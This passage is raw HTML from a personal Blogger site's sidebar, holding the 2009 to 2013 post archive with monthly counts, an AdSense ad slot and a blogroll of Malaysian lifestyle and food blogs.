October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://blisspeace.blogspot.com/2013/03/fear-of-dentist.html'>Fear of dentist....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html'>Back to Legoland....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/03/bonding-with-board-games.html'>Bonding with board games....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/03/being-housewife.html'>Being a housewife ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/03/friends-but-not-yet-friends.html'>&#39;Friends&#39; but not yet friends....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/03/when-will-we-meet-again.html'>When will we meet again....</a></li>
<li><a href='http://blisspeace.blogspot.com/2013/03/stressful-weeks.html'>Stressful weeks....</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- blisspeace_sidebar-right-1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5764582777920328"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9162978661"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Lovely Blogs...</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v81E47R_rziGnmdvTkSAhWnFmDrLbFUsVtRMkYg6t9WCqbGIcVDzODpRmNVRXOrJE9KA-XnMjO00Ju1d8CMLiBZuynUByMfYz2UEoRcnEzG0c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://raptorshornets.blogspot.com/' target='_blank'>
As An Unrest Life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://raptorshornets.blogspot.com/2026/01/melakasiang-chang-cafe.html' target='_blank'>
&#12304;Melaka&#65372;馬六甲&#12305;Siang Chang Cafe&#65372;香江茶室
</a>
</span>
<div class='item-time'>
3 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE7npfB3epqxtp4QQHbQ4i_Vv3ljiDH4uA3XXgbEnfJlZECMckiMs7LYKGYftcX0dcvcSwcIOGyqRoN_8WgKjzXUHc71nDxcwC7wCKe9oYRUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://phonghongbakes.blogspot.com/' target='_blank'>
Phong Hong Bakes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://phonghongbakes.blogspot.com/2026/01/shaohun-damansara-utama.html' target='_blank'>
Shaohun, Damansara Utama
</a>
</span>
<div class='item-time'>
6 hours ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd0G4Xsm12c9LFZ_kaq8oldr3S0v_493BmepfmII4bjV279Icmph8-mJxAc-0-UpgFsHMiyUrz4LTX1tIFkKLXest3OeFn6Hlilw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.kenhuntfood.com/' target='_blank'>
Ken Hunts Food</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.kenhuntfood.com/2026/01/mono-haus-sungai-ara-penang.html' target='_blank'>
Mono Haus @ Sungai Ara, Penang.
</a>
</span>
<div class='item-time'>
2 days ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcAfmpGLwdWrPm2WdFiJMfczgLEwW0j3SRynFw-EiZZ01AWBm7UyzL1i02r-ZJe2_llNCPhRBQaoZDCje-X7W5KsH2N-LavJIs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.reanaclaire.com/' target='_blank'>
Caring Is Not Only Sharing...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.reanaclaire.com/2025/10/group-tour-at-amalienborg-palace-germany.html' target='_blank'>
Group Tour At Amalienborg Palace, Germany
</a>
</span>
<div class='item-time'>
3 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1NnnYZ1hPy91UoOHBhfJivcfJIGBjz5eY8-u2qZbMLcnFArih9p_MMCxrYBHsgvqWpNBhsdaLg2PQHAIuMrG_qZrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://submerryn.com' target='_blank'>
Home is where My Heart is...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://submerryn.com/2025/04/elbas-big-win-moment-grand-rewards-unforgettable-memories-grand-prize-winner-drives-away-in-a-byd-seal-premium-electric-car-worth-rm180000.html' target='_blank'>
ELBA&#8217;s Big Win Moment: Grand Rewards & Unforgettable Memories! Grand Prize 
Winner Drives Away in a BYD Seal Premium Electric Car worth RM180,000!
</a>
</span>
<div class='item-time'>
9 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJGIVjgTf32sZVbnR-sOXJ_Qv8f6RPtNDDY2aAxwX7DlH_fg6GmAg-r79ziGxgFeu8TrjyQ6wH17wKIquFqlwCATgZuI1SuBwXIcXUTUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kuchingnite.blogspot.com/' target='_blank'>
Rose' World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kuchingnite.blogspot.com/2025/03/dinner-kim-seafood.html' target='_blank'>
Dinner @ Kim Seafood
</a>
</span>
<div class='item-time'>
10 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsBtgbCbEB5yz-ctppCxjw1fl_BXxb7y0nbNvxi0mFZLPngNBSUNr4IUNMrQ8CgqPnDcHJYoyxGybVVNPKsyGDby512IQ6jutc9qSx0DY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://suituapui.wordpress.com' target='_blank'>
...Still crazy after all these years!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://suituapui.wordpress.com/2023/12/25/the-last-post/' target='_blank'>
The last post&#8230;
</a>
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxnsPmpveVzW7lDol4t3qfeAgI5y-yPZSJhnH6R7PWsirJtJXgp56LkgOnN6V3uaUc0lfHnhetoKUaR7wclX_bPgqHYd4dXBHzVuEDog9ZXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linasbackyard.blogspot.com/' target='_blank'>
Life, In My Own Backyard</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linasbackyard.blogspot.com/2022/11/press-release-klscm-back-after-two-year.html' target='_blank'>
Press Release: KLSCM BACK AFTER TWO-YEAR HIATUS
</a>
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thgnTiqoWi-sRKwvBsIjZEpFcSxJNj3ukW0ywbV9ztFW3DmJTfmECDkG7WFknRdrHhmr_3UEil8Aodq_Ix0CNBBu4FSJHM41jzLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libbyfu.blogspot.com/' target='_blank'>
My Blog, My World, My Memories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libbyfu.blogspot.com/2021/11/its-now-or-never-song-by-elvis-presley.html' target='_blank'>
It's now or never (song by Elvis Presley)
</a>
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7kcdhBqDWCM7z20xMhG4lN_Se5hjzJ4Bmts0RQDL5-OGUGUDDovBGCX5yjwEI_wLLolurOfifmK4wlFRE3ywRj0nzOSB48Rp3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.smallkucing.com/' target='_blank'>
Small Kucing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.smallkucing.com/2020/11/our-big-bad-wolf-books-haul-2020.html' target='_blank'>
Our Big Bad Wolf Books Haul 2020
</a>
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGJprbCEI_0w3jEqBvKspB_OZjcHKHxDQKz9Xz6juyImc56zq1pQb9TC6NXIecbSXDjT8rzh9xYFzDCeRkoBXK8co4Yuoud4d0630=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sheohyan.blogspot.com/' target='_blank'>
Blog with Yan</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sheohyan.blogspot.com/2019/12/happy-new-year-2020.html' target='_blank'>
Happy New Year 2020
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swgd150n3sRN-0jld5BvYNjIJ1o-17YhyUi_XAvy6jUgorxuT5L97T43kvsbNCayrAClhtOWE-NDOqNi3swrAldobX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sixthseal.com' target='_blank'>
Sixthseal.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sixthseal.com/2019/11/13/michelin-guide-2020-thailand-results/' target='_blank'>
Michelin Guide 2020 Thailand Results
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBOIXvsqizF6ag2Hy5zHcRwvpUeokPQBcXnfvf318cYcrOpRAlR6UfNLGegeKVutCSBf06qKjwyHgCzxHU8fjBIwdMhQbipjcKcLudLhIiK9hy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://twilightzone518.blogspot.com/' target='_blank'>
Twilight Zone</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://twilightzone518.blogspot.com/2019/05/andong-attractions-okyeon-jongsa.html' target='_blank'>
Andong Attractions - Okyeon Jongsa Residence & Hahoe Ancient Village
</a>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vApmOa69CtqYU9xS15JbE-5nqv-_m2JZvISj65z-B22dmoDiJyHLLcNhTVsyBfq1VGlIANxKAGWw9wtr43T3pnBckOTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foongpc.com/' target='_blank'>
My Very First Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foongpc.com/2019/01/feng-shui-2019-according-to-joey-yap_25.html' target='_blank'>
Feng Shui 2019 According To Joey Yap (Part 2)
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4OHR6HDrDsi9o_8Y-smFGcZ1pumq4gdjOaqS5G0Sqq8H2bJkNdjcBazo3W1rEtT9qfB-LJOhf8F4Ozt-erfRirOe2DST4pudNAZ7R=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://limsharon.blogspot.com/' target='_blank'>
Somewhere in Singapore Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://limsharon.blogspot.com/2019/01/first-weekday-of-year.html' target='_blank'>
First weekday of the year
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
